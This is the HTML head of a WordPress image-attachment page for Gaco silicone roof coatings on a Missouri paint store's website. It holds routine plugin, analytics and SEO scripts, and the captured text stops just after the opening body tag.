

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/
body_size: 16267
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c5c1489868","_rest_nonce":"016ad9ffc6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/flanaganpaint.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"flanaganpaint.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c5c1489868","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/flanaganpaint.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1062354795,"emailEncoderPassKey":"296328c40bd29c7661d45bf4c2ab8e35","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gaco-silicone-roof-coatings - Flanagan</title>
	<link rel="canonical" href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gaco-silicone-roof-coatings - Flanagan" />
	<meta property="og:url" content="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/" />
	<meta property="og:site_name" content="Flanagan" />
	<meta property="article:modified_time" content="2022-08-08T11:47:50+00:00" />
	<meta property="og:image" content="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/","url":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/","name":"gaco-silicone-roof-coatings - Flanagan","isPartOf":{"@id":"https://flanaganpaint.com/#website"},"primaryImageOfPage":{"@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/#primaryimage"},"image":{"@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/#primaryimage"},"thumbnailUrl":"https://flanaganpaint.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings.jpg","datePublished":"2022-08-08T11:47:36+00:00","dateModified":"2022-08-08T11:47:50+00:00","breadcrumb":{"@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/#primaryimage","url":"https://flanaganpaint.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings.jpg","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2022/08/gaco-silicone-roof-coatings.jpg","width":300,"height":300,"caption":"Gaco silicone roof coatings, Gaco™ roof coating, silicone roof sealant near Ellisville, Missouri (MO)"},{"@type":"BreadcrumbList","@id":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flanaganpaint.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://flanaganpaint.com/products/"},{"@type":"ListItem","position":3,"name":"Gaco™ Silicone Roof Coatings","item":"https://flanaganpaint.com/products/gaco-silicone-roof-coatings/"},{"@type":"ListItem","position":4,"name":"gaco-silicone-roof-coatings"}]},{"@type":"WebSite","@id":"https://flanaganpaint.com/#website","url":"https://flanaganpaint.com/","name":"Flanagan","description":"","publisher":{"@id":"https://flanaganpaint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flanaganpaint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flanaganpaint.com/#organization","name":"Flanagan","url":"https://flanaganpaint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/#/schema/logo/image/","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","width":266,"height":66,"caption":"Flanagan"},"image":{"@id":"https://flanaganpaint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Feed" href="https://flanaganpaint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Comments Feed" href="https://flanaganpaint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; gaco-silicone-roof-coatings Comments Feed" href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/attachment/gaco-silicone-roof-coatings-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flanaganpaint.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-pro-css' href='https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/themes/corporate-pro/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='corporate-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{width:250px}
</style>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763056089" id="apbct-public-bundle_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://flanaganpaint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flanaganpaint.com/wp-json/wp/v2/media/754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flanaganpaint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://flanaganpaint.com/?p=754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fgaco-silicone-roof-coatings%2Fattachment%2Fgaco-silicone-roof-coatings-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fgaco-silicone-roof-coatings%2Fattachment%2Fgaco-silicone-roof-coatings-2%2F&#038;format=xml" />
<link rel="icon" href="https://flanagan-paint-supply-company-v1769183776.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCH76VGBHF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCH76VGBHF');
</script>
<!-- Creekmore Marketing PPC Begin -->
<script type="text/javascript" src="//cdn.rlets.com/capture_configs/708/620/0cf/d004770b13c0eef66af7b51.js" async="async"></script>
<!-- Creekmore Marketing PPC End -->
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57LVXV9');</script>
<!-- End Google Tag Manager -->

<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
[ {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "636 . 391 . 8448",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "15878 Clayton Road,",
    "addressLocality" : "Ellisville",
    "addressRegion" : "MO",
    "postalCode" : "63011"
  },
  "url" : "https://flanaganpaint.com/"
}, {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "314 . 455 . 2811",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "11420 Olive Blvd",
    "addressLocality" : "Creve Couer",
    "addressRegion" : "MO",
    "postalCode" : "63141"
  },
  "url" : "https://flanaganpaint.com/"
} ]
</script><style id="hero-section" type="text/css">.hero-section{background-image:url(https://flanaganpaint.com/wp-content/uploads/2025/12/farrow-ball-white-flanagan-paint.jpeg)}</style>
<script src="https://awebstats.com/p/stats.js"></script>		<style type="text/css" id="wp-custom-css">
			/* Creekmore Marketing Begin */
.before-footer, .footer-widgets {
	padding: 30px 0 0 0;
}
.before-footer {
	background: #ffffff;
	border: 0;
}
.footer-credits {
	margin-top: 0;
	margin-top: 0;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-754 attachmentid-754 attachment-jpeg wp-custom-logo wp-theme-genesis wp-child-theme-corporate-pro custom-header full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js">
    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
